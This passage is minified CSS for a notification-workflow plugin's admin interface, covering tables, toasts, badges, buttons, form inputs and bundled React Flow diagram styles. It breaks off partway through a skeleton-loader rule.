.notif-flow-table-header-cell:first-child{border-top-left-radius:8px}.notif-flow-table-head .notif-flow-table-header-cell:last-child{border-top-right-radius:8px}.notif-flow-table-body .notif-flow-table-row:hover,.notif-flow-table-head .notif-flow-table-selection-cell{background-color:#f9fafb}.notif-flow-table-body .notif-flow-table-row:last-child .notif-flow-table-cell{border-bottom:1px solid #e5e7eb}.notif-flow-table-body .notif-flow-table-empty-cell{padding:48px 0!important;text-align:center}.notif-flow-table-body .notif-flow-table-empty{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:240px;padding:32px 20px}.notif-flow-table-body .notif-flow-table-empty-icon{align-items:center;color:#9ca3af;display:flex;justify-content:center;margin-bottom:16px}.notif-flow-table-body .notif-flow-table-empty-icon svg{height:48px;width:48px}.notif-flow-table-body .notif-flow-table-empty-text{color:#6b7280;font-size:14px;margin-bottom:16px}.notif-flow-table-body .notif-flow-table-empty-action{margin-top:8px}.notif-flow-table-body .notif-flow-table-empty-action .notif-flow-button{background-color:#f3f4f6;border:none;border-radius:6px;color:#374151;cursor:pointer;font-size:14px;font-weight:500;min-height:36px;padding:8px 16px;transition:all .2s}.notif-flow-table-body .notif-flow-table-empty-action .notif-flow-button:hover{background-color:#e5e7eb}.notif-flow-table-body .notif-flow-table-empty-action .notif-flow-button:active{background-color:#d1d5db}.notif-flow-table-body .notif-flow-table-empty-action .notif-flow-button:focus{outline:2px solid #e5e7eb;outline-offset:2px}.notif-flow-table-cell{border-bottom:1px solid #e5e7eb;color:#111827;font-size:14px;padding:14px 16px}.notif-flow-table-cell.notif-flow-table-selection-cell{padding-left:16px;padding-right:16px;width:48px}.notif-flow-table-row{transition:background-color .2s}.notif-flow-table-row:last-child .notif-flow-table-cell{border-bottom:none}.notif-flow-table-row.notif-flow-table-data-row:hover{background-color:#f9fafb;cursor:pointer}.notif-flow-table-align-left{text-align:left}.notif-flow-table-align-center{text-align:center}.notif-flow-table-align-right{text-align:right}.notif-flow-table-pagination{align-items:center;border-top:1px solid #e5e7eb;display:flex;justify-content:flex-end;padding:16px}.notif-flow-table input[type=checkbox],.notif-flow-table input[type=radio]{accent-color:var(--notif-flow-primary-color,#f97316);background-color:transparent;border:1px solid #d1d5db;border-radius:4px;cursor:pointer;height:16px;width:16px}.notif-flow-table-header-cell .notif-flow-table input[type=checkbox],.notif-flow-table-header-cell .notif-flow-table input[type=radio]{background-color:transparent}.notif-flow-table input[type=checkbox]:checked,.notif-flow-table input[type=radio]:checked{border-color:var(--notif-flow-primary-color,#f97316)}.notif-flow-table input[type=checkbox]:focus,.notif-flow-table input[type=radio]:focus{outline:2px var(--notif-flow-primary-shadow,rgba(0,115,170,.2));outline-offset:2px}@media (max-width:768px){.notif-flow-table-container{border-radius:4px}.notif-flow-table-cell{padding:8px 12px}}.notif-flow-toast-container{bottom:20px;pointer-events:none;position:fixed;right:20px;z-index:999999}.notif-flow-toast{border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.15);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;margin-bottom:8px;pointer-events:all}.notif-flow-toast:hover{box-shadow:0 6px 16px rgba(0,0,0,.2)}@keyframes notif-flow-toast-slide-in{0%{opacity:0;transform:translateX(100%)}to{opacity:1;transform:translateX(0)}}@keyframes notif-flow-toast-slide-out{0%{opacity:1;transform:translateX(0)}to{opacity:0;transform:translateX(100%)}}.notif-flow-toast.notif-flow-toast-success{background-color:#ecfdf5;border:1px solid #d1fae5;color:#065f46}.notif-flow-toast.notif-flow-toast-error{background-color:#fef2f2;border:1px solid #fecaca;color:#991b1b}.notif-flow-toast.notif-flow-toast-warning{background-color:#fffbeb;border:1px solid #fed7aa;color:#92400e}.notif-flow-toast.notif-flow-toast-info{background-color:#eff6ff;border:1px solid #dbeafe;color:#1e40af}@media (max-width:768px){.notif-flow-toast-container{bottom:20px;left:20px;right:20px}.notif-flow-toast{max-width:none;min-width:auto;width:100%}}@keyframes edgePulse{0%{stroke-opacity:.6;stroke-width:2}50%{stroke-opacity:1;stroke-width:4}to{stroke-opacity:.6;stroke-width:2}}@keyframes edgeGlow{0%{filter:drop-shadow(0 0 0 currentColor)}50%{filter:drop-shadow(0 0 8px currentColor)}to{filter:drop-shadow(0 0 0 currentColor)}}.animated-edge,.animated-edge[data-condition=true]{animation:edgePulse 1s ease-in-out infinite,edgeGlow 1s ease-in-out infinite}.animated-edge[data-condition=true]{stroke:#22b855}.animated-edge[data-condition=false]{animation:edgePulse 1s ease-in-out infinite,edgeGlow 1s ease-in-out infinite;stroke:#ef4444}.react-flow__edge{transition:stroke-width .3s ease,stroke-opacity .3s ease}.notif-flow-badge-wrapper{display:inline-block;position:relative}.notif-flow-badge,.wp-table-status-badge{align-items:center;border-radius:4px;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;line-height:1;padding:4px 8px;transition:all .2s ease;white-space:nowrap}.notif-flow-badge-small,.wp-table-status-badge{border-radius:3px;font-size:11px;padding:2px 6px}.notif-flow-badge-large{border-radius:5px;font-size:13px;padding:6px 12px}.notif-flow-badge-published,.notif-flow-badge-success,.wp-table-status-badge.wp-table-status-published{background-color:#ecfdf5;border:1px solid #d1fae5;color:#065f46}.notif-flow-badge-default,.notif-flow-badge-draft,.wp-table-status-badge.wp-table-status-draft{background-color:#f3f4f6;border:1px solid #e5e7eb;color:#6b7280}.notif-flow-badge-processing{background-color:#eff6ff;border:1px solid #dbeafe;color:#1e40af}.notif-flow-badge-error{background-color:#fef2f2;border:1px solid #fecaca;color:#991b1b}.notif-flow-badge-warning{background-color:#fffbeb;border:1px solid #fed7aa;color:#92400e}.notif-flow-badge-count{border-radius:10px;box-shadow:0 0 0 2px #fff;font-size:12px;height:20px;line-height:20px;min-width:20px;padding:0 6px;position:absolute;right:-8px;top:-8px;z-index:10}.notif-flow-badge-dot{border-radius:50%;height:8px;min-width:8px;padding:0;right:-4px;top:-4px;width:8px}.notif-flow-badge-status{cursor:default}.notif-flow-badge-status:hover{opacity:.9}@keyframes notif-flow-badge-zoom{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}.notif-flow-badge-count{animation:notif-flow-badge-zoom .3s ease-out}@media (max-width:768px){.notif-flow-badge,.wp-table-status-badge{font-size:11px;padding:3px 6px}.notif-flow-badge-small,.wp-table-status-badge{font-size:10px;padding:2px 5px}.notif-flow-badge-large{font-size:12px;padding:5px 10px}}body{margin:0;padding:0}.react-flow{--xy-edge-stroke-default:#b1b1b7;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#555;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,100%,.5);--xy-minimap-background-color-default:#fff;--xy-minimap-mask-background-color-default:hsla(0,0%,94%,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#e2e2e2;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:transparent;--xy-background-pattern-dots-color-default:#91919a;--xy-background-pattern-lines-color-default:#eee;--xy-background-pattern-cross-color-default:#e2e2e2;--xy-node-color-default:inherit;--xy-node-border-default:1px solid #1a192b;--xy-node-background-color-default:#fff;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px rgba(0,0,0,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #1a192b;--xy-node-border-radius-default:3px;--xy-handle-background-color-default:#1a192b;--xy-handle-border-color-default:#fff;--xy-selection-background-color-default:rgba(0,89,220,.08);--xy-selection-border-default:1px dotted rgba(0,89,220,.8);--xy-controls-button-background-color-default:#fefefe;--xy-controls-button-background-color-hover-default:#f4f4f4;--xy-controls-button-color-default:inherit;--xy-controls-button-color-hover-default:inherit;--xy-controls-button-border-color-default:#eee;--xy-controls-box-shadow-default:0 0 2px 1px rgba(0,0,0,.08);--xy-edge-label-background-color-default:#fff;--xy-edge-label-color-default:inherit;--xy-resize-background-color-default:#3367d9;background-color:var(--xy-background-color,var(--xy-background-color-default));direction:ltr}.react-flow.dark{--xy-edge-stroke-default:#3e3e3e;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#727272;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,59%,.25);--xy-minimap-background-color-default:#141414;--xy-minimap-mask-background-color-default:rgba(60,60,60,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#2b2b2b;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:#141414;--xy-background-pattern-dots-color-default:#777;--xy-background-pattern-lines-color-default:#777;--xy-background-pattern-cross-color-default:#777;--xy-node-color-default:#f8f8f8;--xy-node-border-default:1px solid #3c3c3c;--xy-node-background-color-default:#1e1e1e;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px hsla(0,0%,100%,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #999;--xy-handle-background-color-default:#bebebe;--xy-handle-border-color-default:#1e1e1e;--xy-selection-background-color-default:rgba(200,200,220,.08);--xy-selection-border-default:1px dotted rgba(200,200,220,.8);--xy-controls-button-background-color-default:#2b2b2b;--xy-controls-button-background-color-hover-default:#3e3e3e;--xy-controls-button-color-default:#f8f8f8;--xy-controls-button-color-hover-default:#fff;--xy-controls-button-border-color-default:#5b5b5b;--xy-controls-box-shadow-default:0 0 2px 1px rgba(0,0,0,.08);--xy-edge-label-background-color-default:#141414;--xy-edge-label-color-default:#f8f8f8}.react-flow__background{background-color:var(--xy-background-color-props,var(--xy-background-color,var(--xy-background-color-default)));pointer-events:none;z-index:-1}.react-flow__container{height:100%;left:0;position:absolute;top:0;width:100%}.react-flow__pane{z-index:1}.react-flow__pane.draggable{cursor:grab}.react-flow__pane.dragging{cursor:grabbing}.react-flow__pane.selection{cursor:pointer}.react-flow__viewport{pointer-events:none;transform-origin:0 0;z-index:2}.react-flow__renderer{z-index:4}.react-flow__selection{z-index:6}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible{outline:none}.react-flow__edge-path{fill:none;stroke:var(--xy-edge-stroke,var(--xy-edge-stroke-default));stroke-width:var(--xy-edge-stroke-width,var(--xy-edge-stroke-width-default))}.react-flow__connection-path{fill:none;stroke:var(--xy-connectionline-stroke,var(--xy-connectionline-stroke-default));stroke-width:var(--xy-connectionline-stroke-width,var(--xy-connectionline-stroke-width-default))}.react-flow .react-flow__edges{position:absolute}.react-flow .react-flow__edges svg{overflow:visible;pointer-events:none;position:absolute}.react-flow__edge{pointer-events:visibleStroke}.react-flow__edge.selectable{cursor:pointer}.react-flow__edge.animated path{animation:dashdraw .5s linear infinite;stroke-dasharray:5}.react-flow__edge.animated path.react-flow__edge-interaction{animation:none;stroke-dasharray:none}.react-flow__edge.inactive{pointer-events:none}.react-flow__edge.selected,.react-flow__edge:focus,.react-flow__edge:focus-visible{outline:none}.react-flow__edge.selectable:focus .react-flow__edge-path,.react-flow__edge.selectable:focus-visible .react-flow__edge-path,.react-flow__edge.selected .react-flow__edge-path{stroke:var(--xy-edge-stroke-selected,var(--xy-edge-stroke-selected-default))}.react-flow__edge-textwrapper{pointer-events:all}.react-flow__edge .react-flow__edge-text{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__arrowhead polyline{stroke:var(--xy-edge-stroke,var(--xy-edge-stroke-default))}.react-flow__arrowhead polyline.arrowclosed{fill:var(--xy-edge-stroke,var(--xy-edge-stroke-default))}.react-flow__connection{pointer-events:none}.react-flow__connection .animated{animation:dashdraw .5s linear infinite;stroke-dasharray:5}svg.react-flow__connectionline{overflow:visible;position:absolute;z-index:1001}.react-flow__nodes{pointer-events:none;transform-origin:0 0}.react-flow__node{box-sizing:border-box;cursor:default;pointer-events:all;position:absolute;transform-origin:0 0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__node.selectable{cursor:pointer}.react-flow__node.draggable{cursor:grab;pointer-events:all}.react-flow__node.draggable.dragging{cursor:grabbing}.react-flow__nodesselection{pointer-events:none;transform-origin:left top;z-index:3}.react-flow__nodesselection-rect{cursor:grab;pointer-events:all;position:absolute}.react-flow__handle{background-color:var(--xy-handle-background-color,var(--xy-handle-background-color-default));border:1px solid var(--xy-handle-border-color,var(--xy-handle-border-color-default));border-radius:100%;height:6px;min-height:5px;min-width:5px;pointer-events:none;position:absolute;width:6px}.react-flow__handle.connectingfrom{pointer-events:all}.react-flow__handle.connectionindicator{cursor:crosshair;pointer-events:all}.react-flow__handle-bottom{bottom:0;left:50%;top:auto;transform:translate(-50%,50%)}.react-flow__handle-top{left:50%;top:0;transform:translate(-50%,-50%)}.react-flow__handle-left{left:0;top:50%;transform:translate(-50%,-50%)}.react-flow__handle-right{right:0;top:50%;transform:translate(50%,-50%)}.react-flow__edgeupdater{cursor:move;pointer-events:all}.react-flow__pane.selection .react-flow__panel{pointer-events:none}.react-flow__panel{margin:15px;position:absolute;z-index:5}.react-flow__panel.top{top:0}.react-flow__panel.bottom{bottom:0}.react-flow__panel.bottom.center,.react-flow__panel.top.center{left:50%;transform:translateX(-15px) translateX(-50%)}.react-flow__panel.left{left:0}.react-flow__panel.right{right:0}.react-flow__panel.left.center,.react-flow__panel.right.center{top:50%;transform:translateY(-15px) translateY(-50%)}.react-flow__attribution{background:var(--xy-attribution-background-color,var(--xy-attribution-background-color-default));font-size:10px;margin:0;padding:2px 3px}.react-flow__attribution a{color:#999;text-decoration:none}@keyframes dashdraw{0%{stroke-dashoffset:10}}.react-flow__edgelabel-renderer{pointer-events:none}.react-flow__edgelabel-renderer,.react-flow__viewport-portal{height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.react-flow__minimap{background:var(
    --xy-minimap-background-color-props,var(--xy-minimap-background-color,var(--xy-minimap-background-color-default))
  )}.react-flow__minimap-svg{display:block}.react-flow__minimap-mask{fill:var(
      --xy-minimap-mask-background-color-props,var(--xy-minimap-mask-background-color,var(--xy-minimap-mask-background-color-default))
    );stroke:var(
      --xy-minimap-mask-stroke-color-props,var(--xy-minimap-mask-stroke-color,var(--xy-minimap-mask-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-mask-stroke-width-props,var(--xy-minimap-mask-stroke-width,var(--xy-minimap-mask-stroke-width-default))
    )}.react-flow__minimap-node{fill:var(
      --xy-minimap-node-background-color-props,var(--xy-minimap-node-background-color,var(--xy-minimap-node-background-color-default))
    );stroke:var(
      --xy-minimap-node-stroke-color-props,var(--xy-minimap-node-stroke-color,var(--xy-minimap-node-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-node-stroke-width-props,var(--xy-minimap-node-stroke-width,var(--xy-minimap-node-stroke-width-default))
    )}.react-flow__background-pattern.dots{fill:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-dots-color-default))
    )}.react-flow__background-pattern.lines{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-lines-color-default))
    )}.react-flow__background-pattern.cross{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-cross-color-default))
    )}.react-flow__controls{box-shadow:var(--xy-controls-box-shadow,var(--xy-controls-box-shadow-default));display:flex;flex-direction:column}.react-flow__controls.horizontal{flex-direction:row}.react-flow__controls-button{align-items:center;background:var(--xy-controls-button-background-color,var(--xy-controls-button-background-color-default));border:none;border-bottom:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      );color:var(
      --xy-controls-button-color-props,var(--xy-controls-button-color,var(--xy-controls-button-color-default))
    );cursor:pointer;display:flex;height:26px;justify-content:center;padding:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:26px}.react-flow__controls-button svg{fill:currentColor;max-height:12px;max-width:12px;width:100%}.react-flow__edge.updating .react-flow__edge-path{stroke:#777}.react-flow__edge-text{font-size:10px}.react-flow__node.selectable:focus,.react-flow__node.selectable:focus-visible{outline:none}.react-flow__node-default,.react-flow__node-group,.react-flow__node-input,.react-flow__node-output{background-color:var(--xy-node-background-color,var(--xy-node-background-color-default));border:var(--xy-node-border,var(--xy-node-border-default));border-radius:var(--xy-node-border-radius,var(--xy-node-border-radius-default));color:var(--xy-node-color,var(--xy-node-color-default));font-size:12px;padding:10px;text-align:center;width:150px}.react-flow__node-default.selectable:hover,.react-flow__node-group.selectable:hover,.react-flow__node-input.selectable:hover,.react-flow__node-output.selectable:hover{box-shadow:var(--xy-node-boxshadow-hover,var(--xy-node-boxshadow-hover-default))}.react-flow__node-default.selectable.selected,.react-flow__node-default.selectable:focus,.react-flow__node-default.selectable:focus-visible,.react-flow__node-group.selectable.selected,.react-flow__node-group.selectable:focus,.react-flow__node-group.selectable:focus-visible,.react-flow__node-input.selectable.selected,.react-flow__node-input.selectable:focus,.react-flow__node-input.selectable:focus-visible,.react-flow__node-output.selectable.selected,.react-flow__node-output.selectable:focus,.react-flow__node-output.selectable:focus-visible{box-shadow:var(--xy-node-boxshadow-selected,var(--xy-node-boxshadow-selected-default))}.react-flow__node-group{background-color:var(--xy-node-group-background-color,var(--xy-node-group-background-color-default))}.react-flow__nodesselection-rect,.react-flow__selection{background:var(--xy-selection-background-color,var(--xy-selection-background-color-default));border:var(--xy-selection-border,var(--xy-selection-border-default))}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible,.react-flow__selection:focus,.react-flow__selection:focus-visible{outline:none}.react-flow__controls-button:hover{background:var(
        --xy-controls-button-background-color-hover-props,var(--xy-controls-button-background-color-hover,var(--xy-controls-button-background-color-hover-default))
      );color:var(
        --xy-controls-button-color-hover-props,var(--xy-controls-button-color-hover,var(--xy-controls-button-color-hover-default))
      )}.react-flow__controls-button:disabled{pointer-events:none}.react-flow__controls-button:disabled svg{fill-opacity:.4}.react-flow__controls-button:last-child{border-bottom:none}.react-flow__controls.horizontal .react-flow__controls-button{border-bottom:none;border-right:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      )}.react-flow__controls.horizontal .react-flow__controls-button:last-child{border-right:none}.react-flow__resize-control{position:absolute}.react-flow__resize-control.left,.react-flow__resize-control.right{cursor:ew-resize}.react-flow__resize-control.bottom,.react-flow__resize-control.top{cursor:ns-resize}.react-flow__resize-control.bottom.right,.react-flow__resize-control.top.left{cursor:nwse-resize}.react-flow__resize-control.bottom.left,.react-flow__resize-control.top.right{cursor:nesw-resize}.react-flow__resize-control.handle{background-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border:1px solid #fff;border-radius:1px;height:5px;translate:-50% -50%;width:5px}.react-flow__resize-control.handle.left{left:0;top:50%}.react-flow__resize-control.handle.right{left:100%;top:50%}.react-flow__resize-control.handle.top{left:50%;top:0}.react-flow__resize-control.handle.bottom{left:50%;top:100%}.react-flow__resize-control.handle.bottom.left,.react-flow__resize-control.handle.top.left{left:0}.react-flow__resize-control.handle.bottom.right,.react-flow__resize-control.handle.top.right{left:100%}.react-flow__resize-control.line{border-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border-style:solid;border-width:0}.react-flow__resize-control.line.left,.react-flow__resize-control.line.right{height:100%;top:0;transform:translate(-50%);width:1px}.react-flow__resize-control.line.left{border-left-width:1px;left:0}.react-flow__resize-control.line.right{border-right-width:1px;left:100%}.react-flow__resize-control.line.bottom,.react-flow__resize-control.line.top{height:1px;left:0;transform:translateY(-50%);width:100%}.react-flow__resize-control.line.top{border-top-width:1px;top:0}.react-flow__resize-control.line.bottom{border-bottom-width:1px;top:100%}.react-flow__edge-textbg{fill:var(--xy-edge-label-background-color,var(--xy-edge-label-background-color-default))}.react-flow__edge-text{fill:var(--xy-edge-label-color,var(--xy-edge-label-color-default))}.notif-flow-button{align-items:center;border:none;border-radius:8px;cursor:pointer;display:inline-flex;font-weight:500;gap:8px;justify-content:center;overflow:hidden;position:relative;text-decoration:none;transition:all .2s ease}.notif-flow-button__icon{align-items:center;display:flex;justify-content:center}.notif-flow-button__icon svg{height:20px;width:20px}.notif-flow-button__spinner,.notif-flow-button__text{align-items:center;display:flex}.notif-flow-button__spinner{justify-content:center;margin-right:8px}.notif-flow-button--loading .notif-flow-button__text{margin-left:8px}.notif-flow-button--primary{background-color:var(--notif-flow-primary-color,#f97316);border-color:var(--notif-flow-primary-color,#f97316);color:#fff;font-size:16px;padding:12px 24px}.notif-flow-button--primary:hover{background-color:var(--notif-flow-primary-hover,#ea580c);border-color:var(--notif-flow-primary-hover,#ea580c);box-shadow:0 4px 12px var(--notif-flow-primary-shadow,rgba(249,115,22,.3))}.notif-flow-button--primary:active{box-shadow:0 2px 4px var(--notif-flow-primary-shadow,rgba(249,115,22,.3));transform:translateY(0)}.notif-flow-button--primary:focus{box-shadow:0 0 0 3px var(--notif-flow-primary-shadow,rgba(249,115,22,.2));outline:none}.notif-flow-button--primary:disabled{color:#9ca3af;cursor:not-allowed}.notif-flow-button--primary:disabled,.notif-flow-button--primary:disabled:hover{background-color:#d1d5db;box-shadow:none;transform:none}.notif-flow-button--secondary{background-color:hsla(180,6%,97%,.478);border:1px solid #dbdde0;color:#374151;font-size:14px;padding:12px 24px}.notif-flow-button--secondary:hover{background-color:#e5e7eb;border-color:#9ca3af}.notif-flow-button--secondary:focus{box-shadow:0 0 0 3px hsla(220,9%,46%,.2);outline:none}.notif-flow-button--secondary:disabled{color:#9ca3af;cursor:not-allowed}.notif-flow-button--secondary:disabled,.notif-flow-button--secondary:disabled:hover{background-color:#f9fafb;border-color:#e5e7eb}.notif-flow-button--tertiary{background-color:transparent;color:#6b7280;font-size:14px;padding:12px 24px}.notif-flow-button--tertiary:hover{background-color:#f3f4f6;color:#374151}.notif-flow-button--tertiary:focus{box-shadow:0 0 0 3px hsla(220,9%,46%,.2);outline:none}.notif-flow-button--tertiary:disabled{color:#9ca3af;cursor:not-allowed}.notif-flow-button--tertiary:disabled:hover{background-color:transparent;color:#9ca3af}.notif-flow-button--link{background:none;color:#f97316;font-size:14px;padding:4px 8px;text-decoration:none}.notif-flow-button--link:hover{color:#ea580c;text-decoration:underline}.notif-flow-button--link:focus{box-shadow:0 0 0 3px rgba(249,115,22,.2);outline:none}.notif-flow-button--link:disabled{cursor:not-allowed}.notif-flow-button--link:disabled,.notif-flow-button--link:disabled:hover{color:#9ca3af;text-decoration:none}.notif-flow-button--small{font-size:14px;min-width:auto;padding:8px 16px}.notif-flow-button--small.notif-flow-button--primary{padding:8px 16px}.notif-flow-button--small .notif-flow-button__icon svg{height:16px;width:16px}.notif-flow-button--large{font-size:18px;padding:16px 32px}.notif-flow-button--large.notif-flow-button--primary{padding:16px 32px}.notif-flow-button--large .notif-flow-button__icon svg{height:24px;width:24px}.notif-flow-button--danger{background-color:var(--notif-flow-error-color,#dc2626);border-color:var(--notif-flow-error-color,#dc2626);color:#fff}.notif-flow-button--danger:hover{background-color:var(--notif-flow-error-hover,#b91c1c);border-color:var(--notif-flow-error-hover,#b91c1c);box-shadow:0 4px 12px var(--notif-flow-error-shadow,rgba(220,38,38,.3))}.notif-flow-button--danger:focus{box-shadow:0 0 0 3px var(--notif-flow-error-shadow,rgba(220,38,38,.2))}.notif-flow-button--danger:disabled{background-color:#d1d5db;color:#9ca3af}.notif-flow-button--danger:disabled:hover{background-color:#d1d5db;box-shadow:none}@media (max-width:768px){.notif-flow-button--primary{font-size:14px;padding:10px 20px}.notif-flow-button--large{font-size:16px;padding:14px 28px}}@media (max-width:480px){.notif-flow-button--primary{font-size:14px;padding:8px 16px}.notif-flow-button--large{font-size:16px;padding:12px 24px}}.notif-flow-spinner{animation:notif-flow-spin 1s linear infinite}@keyframes notif-flow-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.notif-flow-input-search-wrapper{display:inline-block;position:relative;width:100%}.notif-flow-input-clear{align-items:center;background:none;border:none;border-radius:4px;color:#8c8c8c;cursor:pointer;display:flex;justify-content:center;padding:4px;position:absolute;right:12px;top:50%;transform:translateY(-50%);transition:color .2s ease,background-color .2s ease}.notif-flow-input-clear:hover{background-color:#f5f5f5;color:#262626}.notif-flow-input-clear svg{display:block;height:14px;width:14px}.notif-flow-input{background-color:#fff;border:1px solid #d9d9d9!important;border-radius:6px!important;color:#2c3338;font-size:14px;line-height:1.4;outline:none;padding:8px 12px;transition:border-color .2s ease,box-shadow .2s ease;width:100%}.notif-flow-input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;display:none}.notif-flow-input[type=number]{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield}.notif-flow-input[type=number]::-webkit-inner-spin-button,.notif-flow-input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;display:none;margin:0}.notif-flow-input[type=number]:hover::-webkit-inner-spin-button,.notif-flow-input[type=number]:hover::-webkit-outer-spin-button{display:block;margin-left:5px;opacity:1}.notif-flow-input::-moz-placeholder{color:#8c8c8c;font-style:normal}.notif-flow-input::placeholder{color:#8c8c8c;font-style:normal}.notif-flow-input:hover:not(:disabled){border-color:var(--notif-flow-primary-hover,#40a9ff)}.notif-flow-input:focus{border-color:var(--notif-flow-primary-color,#0073aa);box-shadow:0 0 0 2px var(--notif-flow-primary-shadow,rgba(0,115,170,.1))}.notif-flow-input:disabled{background-color:#f5f5f5;border-color:#d9d9d9;color:#8c8c8c;cursor:not-allowed}.notif-flow-input--small{font-size:13px;height:32px;padding:6px 10px}.notif-flow-input--middle{font-size:14px;height:38px;padding:8px 12px}.notif-flow-input--large{font-size:15px;height:44px;padding:10px 14px}.notif-flow-input--filled{background-color:#fafafa;border-color:#d9d9d9}.notif-flow-input--filled:focus{background-color:#fff}.notif-flow-input--borderless{background-color:transparent;border:none;padding:8px 0}.notif-flow-input--borderless:focus{border-bottom:2px solid #0073aa;box-shadow:none}.notif-flow-input--error,.notif-flow-input--error:focus{border-color:var(--notif-flow-error-color,#ff4d4f)}.notif-flow-input--error:focus{box-shadow:0 0 0 2px var(--notif-flow-error-shadow,rgba(255,77,79,.1))}.notif-flow-input--success,.notif-flow-input--success:focus{border-color:var(--notif-flow-success-color,#52c41a)}.notif-flow-input--success:focus{box-shadow:0 0 0 2px var(--notif-flow-success-shadow,rgba(82,196,26,.1))}@media (max-width:768px){.notif-flow-input{font-size:16px}.notif-flow-input--small{font-size:14px}.notif-flow-input--large,.notif-flow-input--middle{font-size:16px}}.notif-flow-select{appearance:none;-webkit-appearance:none;-moz-appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke='%238c8c8c' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' viewBox='0 0 24 24'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E");background-position:right 12px center;background-repeat:no-repeat;background-size:16px;border:1px solid #d9d9d9!important;border-radius:6px!important;color:#2c3338;cursor:pointer;font-size:14px;line-height:1.4;max-width:100%!important;outline:none;padding:8px 40px 8px 12px;transition:border-color .2s ease,box-shadow .2s ease;width:100%!important}.notif-flow-select::-moz-placeholder{color:#8c8c8c;font-style:normal}.notif-flow-select::placeholder{color:#8c8c8c;font-style:normal}.notif-flow-select:hover:not(:disabled){border-color:var(--notif-flow-primary-hover,#40a9ff)}.notif-flow-select:focus{border-color:var(--notif-flow-primary-color,#0073aa);box-shadow:0 0 0 2px var(--notif-flow-primary-shadow,rgba(0,115,170,.1))}.notif-flow-select:disabled{background-color:#f5f5f5;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke='%238c8c8c' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' viewBox='0 0 24 24'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E");border-color:#d9d9d9;color:#8c8c8c;cursor:not-allowed}.notif-flow-select--small{background-position:right 10px center;background-size:14px;font-size:13px;height:32px;padding:6px 36px 6px 10px}.notif-flow-select--middle{background-position:right 12px center;background-size:16px;font-size:14px;height:38px;padding:8px 40px 8px 12px}.notif-flow-select--large{background-position:right 14px center;background-size:18px;font-size:15px;height:44px;padding:10px 44px 10px 14px}.notif-flow-select::-ms-expand{display:none}.notif-flow-select option{background-color:#fff;color:#2c3338;font-size:14px!important;line-height:1.4!important;padding:12px 16px!important}.notif-flow-select option:disabled{background-color:#f5f5f5;color:#8c8c8c}.notif-flow-select option:checked{background-color:var(--notif-flow-primary-light,#e6f7ff);color:var(--notif-flow-primary-color,#0073aa)}.notif-flow-select--error,.notif-flow-select--error:focus{border-color:var(--notif-flow-error-color,#ff4d4f)}.notif-flow-select--error:focus{box-shadow:0 0 0 2px var(--notif-flow-error-shadow,rgba(255,77,79,.1))}.notif-flow-select--success,.notif-flow-select--success:focus{border-color:var(--notif-flow-success-color,#52c41a)}.notif-flow-select--success:focus{box-shadow:0 0 0 2px var(--notif-flow-success-shadow,rgba(82,196,26,.1))}@media (max-width:768px){.notif-flow-select{font-size:16px}.notif-flow-select--small{font-size:14px}.notif-flow-select--large,.notif-flow-select--middle{font-size:16px}}.notif-flow-skeleton-loader{align-items:flex-start;animation:notif-flow-skeleton-pulse 1.5s ease-in-out infinite;background-color:#fff;border-radius:8px;display:flex;gap:12px;padding:16px}.notif-flow-skeleton-loader__avatar{flex-shrink:0;margin-top:4px}.notif-flow-skeleton-loader__avatar-circle{animation:notif-flow-skeleton-pulse 